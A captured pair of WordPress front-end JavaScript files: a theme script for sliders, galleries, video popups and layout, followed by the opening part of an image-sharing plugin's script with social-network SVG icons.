			$el_block_2.isotope();
		},3000);
	});
	var $el_block_rowfit = $('.el-block-1, .el-block-2, .el-block-6, .el-block-7, .el-module-2, .related-article .block-streams');
	$el_block_rowfit.imagesLoaded().done(function() {
		setTimeout(function(){
			$el_block_rowfit.isotope({layoutMode: 'fitRows'});
			},1000);
		}).fail(function() {
			setTimeout(function(){
			$el_block_rowfit.isotope({layoutMode: 'fitRows'});
		},3000);
	});

	// Single Post Layout Parallax
	$('.i-parallax').each(function() {
		var $bgobj = $(this); // assigning the object

		$(window).scroll(function() {

			// Put together our final background position
			if ($bgobj.hasClass('with-fp')) {
				var yPos = ($(window).scrollTop() * 0.08);
				var coords = '50% ' + (93 - yPos) + '%';
			} else {
				var yPos = ($(window).scrollTop() * 0.13);
				var coords = '50% ' + (80 - yPos) + '%';
			}

			// Move the background
			$bgobj.css({backgroundPosition: coords});
		});
	});

	// Review Circle
	$(".dial").knob();

	// Format Gallery
	if ($('.cover .cf-gallery').length) {

		var cfgallery_num = $('.cover .cf-gallery .cf-item').size();
		var currimg = 0;

		function loadimg() {

			$('.cover').animate({opacity: 1}, 100, function() {

				//finished animating, minifade out and fade new back in           
				$('.cover').animate({opacity: 0.2}, 300, function() {

					currimg++;
					$(this).find('.cf-item').removeClass('active');
					$(this).find('.cf-item:eq(' + (currimg - 1) + ')').addClass('active');

					if (currimg > cfgallery_num - 1) {
						currimg = 0;
					}

					var newimage = $('.cf-item.active img').attr('src');

					$(this).css("background-image", "url(" + newimage + ")");

					$(this).animate({opacity: 1}, 400, function() {
						setTimeout(loadimg, 5000);
					});

				});

			});

		}
		setTimeout(loadimg, 5000);
	}

	// For Post Type Regular
	if ( $('.mini-gallery').length > 0 && $('.mini-gallery').html() != '' ) {
	$('.mini-gallery').maha_royalSlider({
		arrowsNav: true,
		arrowsNavAutoHide: false,
		fadeinLoadedSlide: false,
		controlNavigationSpacing: 0,
		imageScaleMode: 'fill',
		imageAlignCenter: false,
		blockLoop: true,
		loop: true,
		numImagesToPreload: 5,
		autoScaleSlider: false,
		autoHeight: true,
		transitionType: 'fade',
		keyboardNavEnabled: true,
		transitionSpeed: 900,
		autoPlay: {
			enabled: true,
			pauseOnHover: true,
			delay: 4700
		},
		block: {
			delay: 2500
		}
	});
	}

	// Review Bar
	$('.maha-progress-bar').each(function(i) {

		$(this).appear(function() {

			var percent = $(this).find('.bar').attr('data-width');
			var $that = $(this);

			$(this).find('.bar').animate({
				'width': percent + '%'
			}, 1600, 'easeOutCirc');

			//100% progress bar 
			if (percent == '100') {
				$that.find('.bar').addClass('full');
			}

		});

	});

	// Play the Video Button - Hover
	// $('.play-the-media').hover(function() {
	//     $('.cover').animate({opacity: 0.7}, 300);
	// }, function() {
	//     $('.cover').animate({opacity: 1}, 300);
	// });
	// $('.play-the-media').click(function() {
	//     var media_url = $(this).attr('data-media');
	//     $('.cover').animate({'bottom': '-1000px'}, 500).hide(300).animate({'bottom': '0px'});

	//     $(this).animate({opacity: 0}, 300).hide(300);

	//     if ($(this).hasClass('video')) {
	//         $('.player-wrap').show(900).find('.row .col-sm-12').append(media_url.replace(/(?:http:\/\/|https:\/\/)?(?:www\.)?(?:youtube\.com|youtu\.be)\/(?:watch\?v=)?(.+)/g, '<iframe width="1142" height="658" src="//www.youtube.com/embed/$1&autoplay=1" frameborder="0" allowfullscreen></iframe>').replace(/(?:http:\/\/|https:\/\/)?(?:www\.)?(?:vimeo\.com)\/(.+)/g, '<iframe src="//player.vimeo.com/video/$1" width="1142" height="658" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>').replace(/(?:http:\/\/|https:\/\/)?(?:www\.)?(?:dailymotion\.com)\/(.+)/g, '<iframe width="1142" height="658" src="//www.dailymotion.com/embed/$1&autoPlay=1" frameborder="0" allowfullscreen></iframe>')).animate({opacity: 1}, 1100);
	//         $('.player-wrap').fitVids();
	//     } else if ($(this).hasClass('audio')) {
	//         $('.player-wrap').show(900);
	//         $.getJSON('//soundcloud.com/oembed?callback=?',
	//                 {format: 'js', url: media_url, iframe: true, auto_play:true},
	//         function(data) {
	//             $('.player-wrap').find('.row .col-sm-12').append(data['html']);
	//         }
	//         )
	//     }        
	//     $('.player-wrap').animate({opacity: 1}, 700);
	// });    

	// $('.back-nav').click(function(){
	//     $('.cover').show(300);
	//     $('.player-wrap').hide(300).find('.row .col-sm-12 .fluid-width-video-wrapper').remove();
	//     $('.player-wrap').hide(300).find('.row .col-sm-12 iframe').remove();
	//     $('.play-the-media').animate({opacity:1},300).show(300);
	// });

	// Responsive Video 
	$('.iframe-wrapper').fitVids();
	$('.iframe-wrapper').fitVids({ customSelector: "iframe[src^='http://dailymotion.com'], iframe[src^='http://www.dailymotion.com'], iframe[src^='https://www.dailymotion.com']"});

	// Animate
	if ($('.off-canvas-body').hasClass('animati-on')) {

		// console.log($(window).width());
		if ($(window).width() < 768) {
			$('.up-up, .up-up-child > div').removeClass('animated fadeInUp');
			$('.up-up, .up-up-child > div').addClass('no_animated');
		} else {
			$('.up-up, .up-up-child > div').removeClass('no_animated');
			$('.up-up, .up-up-child > div').data('appear-top-offset', 700).appear(function() {
				$(this).addClass('animated fadeInUp');
			});
		}

		$(window).resize(function() {
			if ($(window).width() < 768) {
				$('.up-up, .up-up-child > div').removeClass('animated fadeInUp');
				$('.up-up, .up-up-child > div').addClass('no_animated');
			} else {
				$('.up-up, .up-up-child > div').removeClass('no_animated');
				$('.up-up, .up-up-child > div').addClass('animated fadeInUp');
			}
		});
	}

	// Widget Popular
	$(window).resize(function() {
		$('.widget_popular_post').each(function(){
			var height = $(this).find('.popular-show').height();
			$(this).find('.popular').css('height', height); 
		});
	});

	$('.widget_popular_post .nav-popular-post a').on('click', function() {
		var current = $(this);
		var curclass = current.data('popular');
		var wrap = current.closest('.widget_popular_post');

		wrap.find('.nav-popular-post a').removeClass('popular-active');
		current.addClass('popular-active');

		wrap.find('.popular-show').animate({opacity: 0}, 300, function(){
			wrap.find('.popular-show').hide();
			wrap.find('.popular > div').removeClass('popular-show');
			wrap.find('.popular .'+curclass).addClass('popular-show').show();
	   
			var height = wrap.find('.popular-show').height();
			wrap.find('.popular').css('height', height);

			wrap.find('.popular .'+curclass).animate({opacity: 1}, 300);
		});

		return false;
	});

	// WP Caption
	// var img_caption = $(".wp-caption");
	// $('.wp-caption').each(function(i) {
	//     var img_src = $(this).find('a').attr('href');
	//     $(this).removeAttr('style');

	//     if ( typeof img_src !== 'undefined' ) {
	//         $(this).children('a').removeAttr('href');
	//         $(this).append('<figure></figure>');
	//         $(this).children('a').appendTo($(this).find('figure').attr('data-src', img_src));
	//         $(this).children('p.wp-caption-text').appendTo($(this).find('figure'));
	//         $(this).lightGallery();
	//     }
	// });

	$('.maha-wp-gallery').each(function(){
		$(this).magnificPopup({
			delegate: 'a',
			type: 'image',
			mainClass: 'mfp-no-margins mfp-fade', // class to remove default margin from left and right side
			image: {
				verticalFit: true
			},
			gallery: {
				enabled: true,
				navigateByImgClick: true,
				preload: [0,1] // Will preload 0 - before current, and 1 after the current image
			},
		});
	});




	var dataparams = $('.mh-popup-video').data('params');
	$('.mh-popup-video').magnificPopup({
		disableOn: 700,
		type: 'iframe',
		removalDelay: 200,
		preloader: false,
		fixedContentPos: false,
		iframe: {
			patterns: {
				youtube: {
					index: 'youtube.com/',
					id: 'v=',
					src: '//www.youtube.com/embed/%id%'+dataparams
				},
				vimeo: {
					index: 'vimeo.com/',
					id: '/',
					src: '//player.vimeo.com/video/%id%'+dataparams+'&autoplay=0'
				},
				dailymotion: {
					index: 'dailymotion.com',
					id: function(url) {        
						var m = url.match(/^.+dailymotion.com\/(video|hub)\/([^_]+)[^#]*(#video=([^_&]+))?/);
						if (m !== null) {
							if(m[4] !== undefined) {
								return m[4];
							}
							return m[2];
						}
						return null;
					},
					src: 'http://www.dailymotion.com/embed/video/%id%'+dataparams
				}
			}
		},
		callbacks: {
			beforeOpen: function() {
				this.st.iframe.markup = this.st.iframe.markup.replace('mfp-figure', 'mfp-figure mfp-with-anim');
				this.st.mainClass = 'mfp-fade';
			}
		},
	});

	// Magnific popup - Audio // No longer Available in this version !!!
	$('.mh-popup-audio').magnificPopup({
		type : 'image',
		removalDelay: 300,
		mainClass: 'mfp-fade'
	});

	// Magnific popup - Media image
	$('.main-content .text-content img').each(function(){
		if ( $(this).is('[class*="wp-image-"]') && $(this).parent('a').attr('rel') == 'lightbox' ) {
			$(this).parent('a').magnificPopup({
				type : 'image',
				removalDelay: 300,
				mainClass: 'mfp-fade'
			});
		};
	});


	// Login Modal
	$('.login-modal-closer').click(function(){$('#cur-login').hide();});
	$('.register-modal-closer').click(function(){$('#cur-register').fadeOut();});
	$('.remember-modal-closer').click(function(){$('#cur-remember').fadeOut();});


	// Woocommerce
	if ( $('.woocommerce ul.products').length > 0 ) {
		var $woo_products = $('.woocommerce ul.products');
		$woo_products.imagesLoaded(function() {
			$woo_products.isotope({
				layoutMode: 'fitRows'
			});
			$woo_products.imagesLoaded().done(function() {
				setTimeout(function(){
					$woo_products.isotope({
					   layoutMode: 'fitRows'
					});
				},1000);                                          
			}).fail( function() {
				setTimeout(function(){
					$woo_products.isotope({
					   layoutMode: 'fitRows'
					});
				},3000);
			});
		});

		// var $woo_item = $('.woocommerce ul.products > li');
		// $woo_item.each( function(i){
		//     var $this_item = $(this);
		//     $(this).find('.maha-product-wrap').prepend($(this).find('.onsale').delay(i*130).animate({'opacity':1},350).parent().addClass('onsale_wrap'));
		// });
	}

	/* -------------------------------------------------------------
	Google Map
*/
	function initialize() {
		var LatLng = $('#map-canvas').data('point').split(',');
		var myLatlng = new google.maps.LatLng(LatLng[0], LatLng[1]);
		var mapOptions = {
			zoom: $('#map-canvas').data('zoom'),
			center: myLatlng
		}
		var map = new google.maps.Map(document.getElementById('map-canvas'), mapOptions);

		var marker = new google.maps.Marker({
			position: myLatlng,
			map: map,
		});
	}

	if($('#map-canvas').length){
		google.maps.event.addDomListener(window, 'load', initialize);
	}
		
});



(function($) {

/* SLIDER
================================================================================================== */

	$(document).ready(function(){
		// jQuery.rsCSS3Easing.easeOutBack = 'cubic-bezier(0.175, 0.885, 0.320, 1.275)';

		/* BLOCKED SLIDER
		========================================*/
		if ( $('.blocked-slider').length > 0 ) {
		$(".blocked-slider").maha_royalSlider({
			arrowsNav: true,
			arrowsNavAutoHide: false,
			fadeinLoadedSlide: false,
			controlNavigationSpacing: 0,
			imageScaleMode: 'fill',
			imageAlignCenter:true,
			blockLoop: true,
			loop: true,
			numImagesToPreload: 5,
			transitionType: 'fade',
			keyboardNavEnabled: true,
			autoScaleSlider: true, 
			autoScaleSliderWidth: 750,
			autoScaleSliderHeight: 410,
			transitionSpeed: 900,
			autoPlay: {
				enabled: true,
				pauseOnHover: true,
				delay: 4700
			},
			block: {
				delay: 2500
			}
		});
		}


		/* FEATURED SLIDER - Featured Posts
		========================================*/
		if ( $(".featured-slider.blocked-carousel").length ) {
		$(".featured-slider.blocked-carousel .carousel-wrapper").carouFredSel({
			auto: 5400,
			circular: true,
			responsive: true,
			items: {
				width : 280,
				visible: {
					min: 1,
					max: 4
				}
			},
			swipe: {
				onMouse: true,
				onTouch: true
			},
			scroll: {
				items: 1,
				easing: 'easeInOutCubic',
				duration: 500,
				pauseOnHover: true
			},
			prev: ".featured-slider.blocked-carousel .carousel-prev",
			next: ".featured-slider.blocked-carousel .carousel-next",

		}).parents('.late-show').addClass('now-show');
		};


		/* GRID3 SLIDER
		========================================*/
		if ( $('.grid3-slide .wrap-grid3-slide').length > 0 ) {
		$(".grid3-slide .wrap-grid3-slide").maha_royalSlider({
			loop: true,
			arrowsNav: true,
			imageScaleMode: 'fill',
			arrowsNavAutoHide: false,
			arrowsNavHideOnTouch: true,
			fadeinLoadedSlide: false,
			numImagesToPreload: 5,
			autoScaleSlider: false,
			navigateByClick: false,
			autoHeight: true,
			autoPlay: {
				enabled: true,
				pauseOnHover: true,
				delay: 5600
			},
			transitionType:'move',
			usePreloader: true
		}).show().animate({'opacity':1}, 500);
		}


		/* REGULAR SLIDER
		========================================*/
		if ( $('.regular-slider.maha_royalSlider').length > 0 ) {
		$(".regular-slider.maha_royalSlider").maha_royalSlider({
			arrowsNav: true,
			arrowsNavAutoHide: false,
			fadeinLoadedSlide: false,
			controlNavigationSpacing: 0,
			imageScaleMode: 'fill',
			imageAlignCenter:false,
			blockLoop: true,
			loop: true,
			numImagesToPreload: 5,
			transitionType: 'fade',
			autoScaleSlider: false, 
			autoScaleSliderWidth: 1140,
			autoScaleSliderHeight: 530,
			keyboardNavEnabled: true,
			transitionSpeed: 900,
			autoHeight: true,
			autoPlay: {
				enabled: true,
				pauseOnHover: true,
				delay: 4700
			},
			block: {
				delay: 2500
			}
		});
		}


		/* MOZ SLIDER
		========================================*/
		if ( $('.moz-slider.maha_royalSlider').length > 0 ) {
		jQuery(".moz-slider.maha_royalSlider").maha_royalSlider({
			loop: true,
			arrowsNav: true,
			imageScaleMode: 'fill',
			arrowsNavAutoHide: false,
			arrowsNavHideOnTouch: true,
			fadeinLoadedSlide: false,
			numImagesToPreload: 5,
			autoScaleSlider: false,
			navigateByClick: false,
			autoHeight: true,
			autoPlay: {
				enabled: true,
				pauseOnHover: true,
				delay: 5600
			},
			transitionType:'move',
			usePreloader: true
		}).show().animate({'opacity':1}, 500);
		}

	});

})(jQuery);;;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;

--- FILE ---
content_type: text/javascript
request_url: https://www.inspirationalz.com/wp-content/plugins/share-this-image/assets/js/sti.js?ver=1.67
body_size: 11109
content:
// StiHooks

var StiHooks = StiHooks || {};
StiHooks.filters = StiHooks.filters || {};

(function($){
    "use strict";

    var selector = sti_vars.selector;
	var currentImage = false;
	var currentImageElements = {};

	StiHooks.add_filter = function( tag, callback, priority ) {

		if( typeof priority === "undefined" ) {
			priority = 10;
		}

		StiHooks.filters[ tag ] = StiHooks.filters[ tag ] || [];
		StiHooks.filters[ tag ].push( { priority: priority, callback: callback } );

	};

	StiHooks.apply_filters = function( tag, value, options ) {

		var filters = [];

		if( typeof StiHooks.filters[ tag ] !== "undefined" && StiHooks.filters[ tag ].length > 0 ) {

			StiHooks.filters[ tag ].forEach( function( hook ) {

				filters[ hook.priority ] = filters[ hook.priority ] || [];
				filters[ hook.priority ].push( hook.callback );
			} );

			filters.forEach( function( StiHooks ) {

				StiHooks.forEach( function( callback ) {
					value = callback( value, options );
				} );

			} );
		}

		return value;
	};

	$.fn.sti = function( options ) {
	
		var opts = $.extend({
			ajaxurl: sti_vars.ajaxurl,
			homeurl: sti_vars.homeurl,
			selector: sti_vars.selector,
			title: sti_vars.title,
			summary: sti_vars.summary,
			short_url: sti_vars.short_url,
			minWidth: sti_vars.minWidth,
			minHeight: sti_vars.minHeight,
			sharer: sti_vars.sharer,
			position: sti_vars.position,
			analytics: sti_vars.analytics,
			buttons: sti_vars.buttons,
			twitterVia: sti_vars.twitterVia,
			appId: sti_vars.appId,
            align: {x:"left", y:"top"},
            offset: {x:0, y:0},
			custom_data: sti_vars.custom_data
        }, options );

		var stiBoxSingleSelector = '';

		var appendButtonsTo = StiHooks.apply_filters( 'sti_append_buttons_to', 'body' );

		var methods = {

			createHash: function( str, chars ) {
				var character,
					hash,
					i;
							
				if( !str ) { return ""; }
						
				hash = 0;
						
				if ( str.length === 0 ) { return hash; }
						
				for( i=0;i<str.length;i++ ) {
					character = str[i];
					hash = methods.hashChar( str,character,hash );
				}

                hash = Math.abs( hash ) * 1.1 + "";
						
				return hash.substring( 0, chars );
						
			},

			scrollToImage: function(el) {

				var urlParam = methods.getUrlParams();
				var hash = ( typeof urlParam['scroll'] !== 'undefined' ) ? urlParam['scroll'] : '';

				if ( ! hash ) {
					return;
				}

				$('img, [data-media]').each(function() {
					var media = $(this).data('media') ? $(this).data('media') : $(this)[0].src;

					if ( media ) {
						media = methods.fillFullPath( media );
						media = methods.checkForImgFullSize( media );
					}

					if ( hash === methods.createHash( media, 5 ) ) {
						// Divi gallery support
						if ( $(this).closest('.et_pb_gallery_item').length ) {
							$(this).trigger('click');
							return false;
						}
					}

				});

			},
			
			hashChar: function( str,character,hash ) {				
				hash = ( hash<<5 ) - hash + str.charCodeAt( character );					
				return hash&hash;					
			},

			stringToId: function( input ) {
				var hash = 0, len = input.length;
				for (var i = 0; i < len; i++) {
					hash  = ((hash << 5) - hash) + input.charCodeAt(i);
					hash |= 0;
				}
				return hash;
			},
			
			shareButtons: function() {
			
				var buttonsList = '';

				var buttons = methods.isMobile() ? opts.buttons.mobile : opts.buttons.desktop;

				if ( buttons ) {
					for ( var i=0;i<buttons.length;i++ ) {
						var network = buttons[i];
						buttonsList += '<div class="sti-btn sti-' + network +'-btn" data-network="' + network + '" rel="nofollow">';
						buttonsList += methods.getSvgIcon( network );
						buttonsList += '</div>';
					}
				}
				
				return buttonsList;
				
			},

            getSvgIcon: function( network ) {

                var icon = '';

				if ( opts.custom_data && opts.custom_data.buttons && opts.custom_data.buttons[network] ) {
					icon += opts.custom_data.buttons[network]['icon'];
					return icon;
				}

                switch( network ) {

                    case "facebook" :
                        icon += '<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M18.77 7.46H14.5v-1.9c0-.9.6-1.1 1-1.1h3V.5h-4.33C10.24.5 9.5 3.44 9.5 5.32v2.15h-3v4h3v12h5v-12h3.85l.42-4z"/></svg>';
                        break;

					case "messenger" :
						icon += '<svg viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"<g><path d="M12,0A11.77,11.77,0,0,0,0,11.5,11.28,11.28,0,0,0,3.93,20L3,23.37A.5.5,0,0,0,3.5,24a.5.5,0,0,0,.21,0l3.8-1.78A12.39,12.39,0,0,0,12,23,11.77,11.77,0,0,0,24,11.5,11.77,11.77,0,0,0,12,0Zm7.85,8.85-6,6a.5.5,0,0,1-.68,0L9.94,12.1l-5.2,2.83a.5.5,0,0,1-.59-.79l6-6a.5.5,0,0,1,.68,0l3.24,2.78,5.2-2.83a.5.5,0,0,1,.59.79Z"/></g></svg>';
						break;

                    case "twitter" :
                        icon += '<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M23.44 4.83c-.8.37-1.5.38-2.22.02.93-.56.98-.96 1.32-2.02-.88.52-1.86.9-2.9 1.1-.82-.88-2-1.43-3.3-1.43-2.5 0-4.55 2.04-4.55 4.54 0 .36.03.7.1 1.04-3.77-.2-7.12-2-9.36-4.75-.4.67-.6 1.45-.6 2.3 0 1.56.8 2.95 2 3.77-.74-.03-1.44-.23-2.05-.57v.06c0 2.2 1.56 4.03 3.64 4.44-.67.2-1.37.2-2.06.08.58 1.8 2.26 3.12 4.25 3.16C5.78 18.1 3.37 18.74 1 18.46c2 1.3 4.4 2.04 6.97 2.04 8.35 0 12.92-6.92 12.92-12.93 0-.2 0-.4-.02-.6.9-.63 1.96-1.22 2.56-2.14z"/></svg>';
                        break;

                    case "linkedin" :
                        icon += '<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M6.5 21.5h-5v-13h5v13zM4 6.5C2.5 6.5 1.5 5.3 1.5 4s1-2.4 2.5-2.4c1.6 0 2.5 1 2.6 2.5 0 1.4-1 2.5-2.6 2.5zm11.5 6c-1 0-2 1-2 2v7h-5v-13h5V10s1.6-1.5 4-1.5c3 0 5 2.2 5 6.3v6.7h-5v-7c0-1-1-2-2-2z"/></svg>';
                        break;

                    case "reddit" :
                        icon += '<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M24 11.5c0-1.65-1.35-3-3-3-.96 0-1.86.48-2.42 1.24-1.64-1-3.75-1.64-6.07-1.72.08-1.1.4-3.05 1.52-3.7.72-.4 1.73-.24 3 .5C17.2 6.3 18.46 7.5 20 7.5c1.65 0 3-1.35 3-3s-1.35-3-3-3c-1.38 0-2.54.94-2.88 2.22-1.43-.72-2.64-.8-3.6-.25-1.64.94-1.95 3.47-2 4.55-2.33.08-4.45.7-6.1 1.72C4.86 8.98 3.96 8.5 3 8.5c-1.65 0-3 1.35-3 3 0 1.32.84 2.44 2.05 2.84-.03.22-.05.44-.05.66 0 3.86 4.5 7 10 7s10-3.14 10-7c0-.22-.02-.44-.05-.66 1.2-.4 2.05-1.54 2.05-2.84zM2.3 13.37C1.5 13.07 1 12.35 1 11.5c0-1.1.9-2 2-2 .64 0 1.22.32 1.6.82-1.1.85-1.92 1.9-2.3 3.05zm3.7.13c0-1.1.9-2 2-2s2 .9 2 2-.9 2-2 2-2-.9-2-2zm9.8 4.8c-1.08.63-2.42.96-3.8.96-1.4 0-2.74-.34-3.8-.95-.24-.13-.32-.44-.2-.68.15-.24.46-.32.7-.18 1.83 1.06 4.76 1.06 6.6 0 .23-.13.53-.05.67.2.14.23.06.54-.18.67zm.2-2.8c-1.1 0-2-.9-2-2s.9-2 2-2 2 .9 2 2-.9 2-2 2zm5.7-2.13c-.38-1.16-1.2-2.2-2.3-3.05.38-.5.97-.82 1.6-.82 1.1 0 2 .9 2 2 0 .84-.53 1.57-1.3 1.87z"/></svg>';
                        break;

                    case "pinterest" :
                        icon += '<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M12.14.5C5.86.5 2.7 5 2.7 8.75c0 2.27.86 4.3 2.7 5.05.3.12.57 0 .66-.33l.27-1.06c.1-.32.06-.44-.2-.73-.52-.62-.86-1.44-.86-2.6 0-3.33 2.5-6.32 6.5-6.32 3.55 0 5.5 2.17 5.5 5.07 0 3.8-1.7 7.02-4.2 7.02-1.37 0-2.4-1.14-2.07-2.54.4-1.68 1.16-3.48 1.16-4.7 0-1.07-.58-1.98-1.78-1.98-1.4 0-2.55 1.47-2.55 3.42 0 1.25.43 2.1.43 2.1l-1.7 7.2c-.5 2.13-.08 4.75-.04 5 .02.17.22.2.3.1.14-.18 1.82-2.26 2.4-4.33.16-.58.93-3.63.93-3.63.45.88 1.8 1.65 3.22 1.65 4.25 0 7.13-3.87 7.13-9.05C20.5 4.15 17.18.5 12.14.5z"/></svg>';
                        break;

					case "whatsapp":
						icon += '<svg enable-background="new 0 0 100 100" version="1.1" viewBox="0 0 100 100" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><g><defs><rect height="100" id="SVGID_1_" width="100"/></defs><path d="M95,49.247c0,24.213-19.779,43.841-44.182,43.841c-7.747,0-15.025-1.98-21.357-5.455L5,95.406   l7.975-23.522c-4.023-6.606-6.34-14.354-6.34-22.637c0-24.213,19.781-43.841,44.184-43.841C75.223,5.406,95,25.034,95,49.247    M50.818,12.388c-20.484,0-37.146,16.535-37.146,36.859c0,8.066,2.629,15.535,7.076,21.611l-4.641,13.688l14.275-4.537   c5.865,3.851,12.891,6.097,20.437,6.097c20.481,0,37.146-16.533,37.146-36.858C87.964,28.924,71.301,12.388,50.818,12.388    M73.129,59.344c-0.273-0.447-0.994-0.717-2.076-1.254c-1.084-0.537-6.41-3.138-7.4-3.494c-0.993-0.359-1.717-0.539-2.438,0.536   c-0.721,1.076-2.797,3.495-3.43,4.212c-0.632,0.719-1.263,0.809-2.347,0.271c-1.082-0.537-4.571-1.673-8.708-5.334   c-3.219-2.847-5.393-6.364-6.025-7.44c-0.631-1.075-0.066-1.656,0.475-2.191c0.488-0.482,1.084-1.255,1.625-1.882   c0.543-0.628,0.723-1.075,1.082-1.793c0.363-0.717,0.182-1.344-0.09-1.883c-0.27-0.537-2.438-5.825-3.34-7.976   c-0.902-2.151-1.803-1.793-2.436-1.793c-0.631,0-1.354-0.09-2.076-0.09s-1.896,0.269-2.889,1.344   c-0.992,1.076-3.789,3.676-3.789,8.963c0,5.288,3.879,10.397,4.422,11.114c0.541,0.716,7.49,11.92,18.5,16.223   C63.2,71.177,63.2,69.742,65.186,69.562c1.984-0.179,6.406-2.599,7.312-5.107C73.398,61.943,73.398,59.792,73.129,59.344"/></g></svg>';
						break;

					case "telegram":
						icon += '<svg focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M446.7 98.6l-67.6 318.8c-5.1 22.5-18.4 28.1-37.3 17.5l-103-75.9-49.7 47.8c-5.5 5.5-10.1 10.1-20.7 10.1l7.4-104.9 190.9-172.5c8.3-7.4-1.8-11.5-12.9-4.1L117.8 284 16.2 252.2c-22.1-6.9-22.5-22.1 4.6-32.7L418.2 66.4c18.4-6.9 34.5 4.1 28.5 32.2z"></path></svg>';
						break;

                    case "vkontakte" :
                        icon += '<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.547 7h-3.29a.743.743 0 0 0-.655.392s-1.312 2.416-1.734 3.23C14.734 12.813 14 12.126 14 11.11V7.603A1.104 1.104 0 0 0 12.896 6.5h-2.474a1.982 1.982 0 0 0-1.75.813s1.255-.204 1.255 1.49c0 .42.022 1.626.04 2.64a.73.73 0 0 1-1.272.503 21.54 21.54 0 0 1-2.498-4.543.693.693 0 0 0-.63-.403h-2.99a.508.508 0 0 0-.48.685C3.005 10.175 6.918 18 11.38 18h1.878a.742.742 0 0 0 .742-.742v-1.135a.73.73 0 0 1 1.23-.53l2.247 2.112a1.09 1.09 0 0 0 .746.295h2.953c1.424 0 1.424-.988.647-1.753-.546-.538-2.518-2.617-2.518-2.617a1.02 1.02 0 0 1-.078-1.323c.637-.84 1.68-2.212 2.122-2.8.603-.804 1.697-2.507.197-2.507z"/></svg>';
                        break;

                    case "tumblr" :
                        icon += '<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M13.5.5v5h5v4h-5V15c0 5 3.5 4.4 6 2.8v4.4c-6.7 3.2-12 0-12-4.2V9.5h-3V6.7c1-.3 2.2-.7 3-1.3.5-.5 1-1.2 1.4-2 .3-.7.6-1.7.7-3h3.8z"/></svg>';
                        break;

                    case "odnoklassniki" :
                        icon += '<svg enable-background="new 0 0 30 30" version="1.1" viewBox="0 0 30 30" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M22,15c-1,0-3,2-7,2s-6-2-7-2c-1.104,0-2,0.896-2,2c0,1,0.568,1.481,1,1.734C8.185,19.427,12,21,12,21l-4.25,5.438  c0,0-0.75,0.935-0.75,1.562c0,1.104,0.896,2,2,2c1.021,0,1.484-0.656,1.484-0.656S14.993,23.993,15,24  c0.007-0.007,4.516,5.344,4.516,5.344S19.979,30,21,30c1.104,0,2-0.896,2-2c0-0.627-0.75-1.562-0.75-1.562L18,21  c0,0,3.815-1.573,5-2.266C23.432,18.481,24,18,24,17C24,15.896,23.104,15,22,15z" id="K"/><path d="M15,0c-3.866,0-7,3.134-7,7s3.134,7,7,7c3.865,0,7-3.134,7-7S18.865,0,15,0z M15,10.5c-1.933,0-3.5-1.566-3.5-3.5  c0-1.933,1.567-3.5,3.5-3.5c1.932,0,3.5,1.567,3.5,3.5C18.5,8.934,16.932,10.5,15,10.5z" id="O"/></svg>';
                        break;

                    case "mobile":
                        icon += '<svg enable-background="new 0 0 64 64" version="1.1" viewBox="0 0 64 64" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M48,39.26c-2.377,0-4.515,1-6.033,2.596L24.23,33.172c0.061-0.408,0.103-0.821,0.103-1.246c0-0.414-0.04-0.818-0.098-1.215  l17.711-8.589c1.519,1.609,3.667,2.619,6.054,2.619c4.602,0,8.333-3.731,8.333-8.333c0-4.603-3.731-8.333-8.333-8.333  s-8.333,3.73-8.333,8.333c0,0.414,0.04,0.817,0.098,1.215l-17.711,8.589c-1.519-1.609-3.666-2.619-6.054-2.619  c-4.603,0-8.333,3.731-8.333,8.333c0,4.603,3.73,8.333,8.333,8.333c2.377,0,4.515-1,6.033-2.596l17.737,8.684  c-0.061,0.407-0.103,0.821-0.103,1.246c0,4.603,3.731,8.333,8.333,8.333s8.333-3.73,8.333-8.333C56.333,42.99,52.602,39.26,48,39.26  z"/></svg>';
                        break;

                }

                return icon;

            },
			
			showShare: function(e, box, relative) {

				e = StiHooks.apply_filters( 'sti_share_container', e, { box: box } );

				if ( ! e ) {
					return false;
				}

				methods.setBoxLayout.call(e, box, relative);

				$(box).show();

			},

			detectRightContainer: function(el) {

				var e = $(el);

				if ( e.closest('.sti').length > 0 ) return false;
				if ( methods.isMobile() && el.nodeName === 'IMG' ) {
					if ( e[0].naturalWidth < opts.minWidth || e[0].naturalHeight < opts.minHeight ) return false;
				} else {
					if ( e.width() < opts.minWidth || e.height() < opts.minHeight ) return false;
				}

				if ( e.closest('.nivoSlider').length ) {
					e = e.closest('.nivoSlider');
				}
				else if ( e.closest('.coin-slider').length ) {
					e = e.closest('.coin-slider');
				}
				else if ( e.closest('.woocommerce-product-gallery').length ) {
					e = e.closest('.woocommerce-product-gallery');
				}

				return e;

			},

			setBoxLayout: function( box, relative ) {

				var e = $(this);

				var offset = e.offset();
				var parentOffset = $('body').offset();
				var parentPosition = $('body').css('position');

				if ( relative ) {
					parentPosition = 'none';
					offset = e.position();
				}

				if ( offset && parentOffset  ) {

					var top = 0;
					var left = 0;

					if ( parentPosition === 'relative' ) {
						top = offset.top - parentOffset.top + parseInt( e.css('padding-top') );
						left = offset.left - parentOffset.left + parseInt( e.css('padding-left') );
					} else {
						top = offset.top + parseInt( e.css('padding-top') );
						left = offset.left + parseInt( e.css('padding-left') );
					}

					if ( parentPosition === 'none' ) {
						top = top + parseInt( e.css('margin-top') );
						left = left + parseInt( e.css('margin-left') );
					}

					$( box ).css({
						top : top,
						left: left
					});

				}

			},

			hideShare: function() {
				$('#'+stiBoxSingleSelector).hide();
